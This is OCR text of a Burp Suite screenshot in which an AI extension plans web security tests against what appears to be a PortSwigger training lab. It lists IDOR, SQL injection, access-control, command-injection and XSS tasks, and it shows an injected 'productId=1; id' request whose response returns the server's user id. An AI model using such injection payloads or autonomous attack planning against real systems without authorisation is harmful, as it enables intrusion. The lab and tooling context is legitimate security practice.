 Burp Suite Professional v2025.8 - Temporary Project - licensed to v31dt
Burp Project Intruder Repeater View Auth Analyzer Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Auth Analyzer Atlas AI AInalyzer
Configuration
API Endpoint: http://100.89.179.67:1234/v1/chat/completions Model: qwen/qwen2.5-coder-14b Save
Tasks
Test for Insecure Direct Object References (IDOR)
Attempt to access other users' or unauthorized resources by manipulating
the productId parameter in the request.
Check for SQL Injection
Inject SQL payloads into the productId or storeId parameters to test if the
application is vulnerable to SQL injection attacks.
Assess Broken Access Control
Verify that proper access controls are in place by attempting to modify or
view resources that should not be accessible with the current session.
Look for Command Injection
Inject command-line arguments into the request parameters to check if the
application is vulnerable to command injection attacks.
Evaluate Cross-Site Scripting (XSS)
Test if the application reflects user input in a way that could lead to XSS
vulnerabilities, even though not directly evident from this specific request.
Steps
Step 1 Test for Command Injection in POST
Parameters
Step 2 Test for Unauthorized Resource
Modification
Step 3 Test for Unauthorized Resource
Modification
Next
Execution
AI Thought Process
To test for command injection, we need to inject a command-line argument into the request parameters and
observe the response. We will modify the 'productId' parameter by injecting a simple command like '1; id' to see if
the server executes it.
--- Summary ---
Command Injection Detected in Product Stock Endpoint
Request
Pretty Raw Hex Atlas AI \n
Firefox/144.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a52009404be4b5e83fb239d00a8
008e.web-security-academy.net/produc
t?productId=3
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 17
11 Origin:
https://0a52009404be4b5e83fb239d00a8
008e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: blue
16 Priority: u=0
17 Te: trailers
18
19 productId=1; id&storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render Atlas AI \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 uid=1(daemon) gid=1(daemon)
groups=1(daemon)
7
Search 0 highlights
Event log (13) All issues (14) Memory: 403.8MB